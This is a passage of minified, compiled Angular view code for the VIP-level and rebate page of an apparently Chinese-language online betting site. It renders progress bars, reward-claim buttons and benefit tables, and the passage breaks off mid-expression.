e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.betPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.betRemain,"1.2-2"));n(t,9,0,o)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","d-promotion"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,k)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,z)),(n()(),e["\u0275and"](16777216,null,null,1,null,N)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].nextWeight)!==(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].weight),e["\u0275nov"](t,3)),n(t,5,0,l.hasWithDraw),n(t,7,0,l.hasBetting)}),null)}function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","currentLv"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f53\u524d\u5c42\u7ea7\uff1a"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,I)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,R)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,7,0,l.hasWithDraw),n(t,9,0,l.hasBetting),n(t,11,0,l.currentVipWelfare.length)}),(function(n,t){var l=t.component;n(t,5,0,null==l.vipData?null:l.vipData.typeName)}))}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","loginActive"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,null==l.user.user?null:l.user.user.autoType)}),null)}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"em",[["class","dot"]],null,null,null,null,null))],null,null)}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"p",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.currentVip(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{currentItem:0}),(n()(),e["\u0275eld"](4,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](7,null,[" "," "]))],(function(n,t){var l=t.component,e=n(t,3,0,l.currentVipIndex==t.context.index);n(t,2,0,e),n(t,6,0,l.showDot(t.context.$implicit,t.context.index))}),(function(n,t){n(t,7,0,t.context.$implicit.typeName)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","preBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickPre:0})],(function(n,t){var l=n(t,3,0,t.component.progressLeft<0);n(t,2,0,"preBtn",l)}),null)}function W(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","nextBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickNext:0})],(function(n,t){var l=t.component,e=n(t,3,0,l.indexNum<l.maxIndex);n(t,2,0,"nextBtn",e)}),null)}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","progress-bar"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","barContent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","lvTotal"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{width:0,left:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,F)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","percent"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](10,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](11,{width:0,left:1}),(n()(),e["\u0275eld"](12,0,null,null,2,"div",[["class","pre"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("pre")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](14,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","next"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("next")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,W)),e["\u0275did"](17,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,5,0,l.progressWidth+"px",l.progressLeft+"px");n(t,4,0,e),n(t,7,0,null==l.vipData?null:l.vipData.types);var o=n(t,11,0,l.currentProgressWidth+"px",l.progressLeft+"px");n(t,10,0,o),n(t,14,0,l.showChangeBtn),n(t,17,0,l.showChangeBtn)}),null)}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_ture.png")}))}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275ted"](0,null,[" "," "])),e["\u0275ppd"](1,2)],null,(function(n,t){var l=e["\u0275unv"](t,0,0,n(t,1,0,e["\u0275nov"](t.parent.parent,0),t.parent.context.$implicit.benefitsValue,"1.0"));n(t,0,0,l)}))}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6b21 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayCounts)}))}function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayAmount)}))}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,G)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,3===t.parent.parent.parent.context.$implicit.benefitsCode),n(t,4,0,4===t.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&!t.component.info.notUpto);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1")}))}function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&t.component.info.isCurrnetLv);n(t,2,0,l)}),(function(n,t){var l=t.component;n(t,4,0,l.info.overTo?"\u5df2\u8fc7\u9886\u53d6\u5c42\u7ea7":l.info.isCurrnetLv?t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u672c\u5468\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1":"\u672a\u8fbe\u5230\u5c42\u7ea7")}))}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getOwnWelfare(n.parent.parent.parent.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](3,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,5===t.parent.parent.parent.parent.context.$implicit.benefitsCode),n(t,5,0,6===t.parent.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","infoText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":"\u8bf7\u8054\u7cfb\u5ba2\u670d")}))}function q(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](1,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["clickBtnTemplate",2]],null,0,null,Z))],(function(n,t){n(t,1,0,t.component.info.isReceive,e["\u0275nov"](t,2))}),null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"p",[["class","info"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,q))],(function(n,t){var l=t.component;n(t,2,0,l.info.isCurrnetLv&&l.info.isWithdrawal,e["\u0275nov"](t,3))}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.showVipWelfareInfo(t.parent.context.$implicit))}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","img"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"p",[["class","num"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,E)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,$)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,0===t.context.$implicit.benefitsType,e["\u0275nov"](t,5)),n(t,9,0,l.auth.isAuth&&l.user.user&&l.user.user.autoType)}),(function(n,t){n(t,1,0,t.context.$implicit.benefitsIcon),n(t,7,0,t.context.$implicit.benefitsName)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_receive_dis.png")}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeRebates(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,t.context.index===t.component.currentRebateIndex);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.gameCateName)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u8fd4\u6c34\u6bd4\u4f8b -"])),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[["class","gameList"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](5,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](6,{flexStart:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](8,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"div",[["class","demo-chart"],["echarts",""],["style","width: 1000px;height: 460px;"]],null,null,null,null,null)),e["\u0275did"](10,5193728,null,0,a.b,[e.ElementRef,e.NgZone],{options:[0,"options"]},null),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","attention"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a"])),(n()(),e["\u0275ted"](-1,null,["\u4ee5\u4e0a\u4e3a\u5404\u573a\u9986\u6700\u9ad8\u8fd4\u6c34\uff0c\u5177\u4f53\u8fd4\u6c34\u91d1\u989d\u8bf7\u4ee5\u5b9e\u9645\u6e38\u620f\u4e3a\u51c6"]))],(function(n,t){var l=t.component,e=n(t,6,0,(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)>6);n(t,5,0,"gameList",e),n(t,8,0,null==l.vipData?null:l.vipData.rebates),n(t,10,0,l.option)}),null)}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.benefitsIcon),n(t,3,0,3==t.parent.context.$implicit.benefitsCode?"\u514d\u8d39\u53d6\u6b3e":t.parent.context.$implicit.benefitsName)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,1!==t.context.$implicit.benefitsCode&&2!==t.context.$implicit.benefitsCode)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5c0a\u4eab\u798f\u5229"]))],(function(n,t){n(t,1,0)}),(function(n,t){var l=t.component;n(t,0,1,[null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign])}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275eld"](2,0,null,0,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,3,0,t.parent.context.$implicit.conditonName)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](2,0,[" "," "]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,2,0,t.context.$implicit.benefitsName)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](2,573440,null,0,s.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275eld"](3,0,null,0,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),e["\u0275ppd"](5,2)],null,(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzLeft,e["\u0275nov"](t,2).nzRight,e["\u0275nov"](t,2).nzAlign,e["\u0275nov"](t,2).nzBreakWord?"break-all":"");var l=e["\u0275unv"](t,4,0,n(t,5,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.conditonValue,0));n(t,4,0,l)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,sn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),e["\u0275did"](2,2834432,null,0,p.a,[p.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.benefitsValue?"check":"minus")}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""])),e["\u0275ppd"](2,2)],null,(function(n,t){var l=e["\u0275unv"](t,1,0,n(t,2,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.benefitsValue,0));n(t,1,0,l)}))}function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,s.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275and"](16777216,null,0,1,null,pn)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],0,0,null,dn))],(function(n,t){n(t,2,0,"numberColor",t.context.$implicit.benefits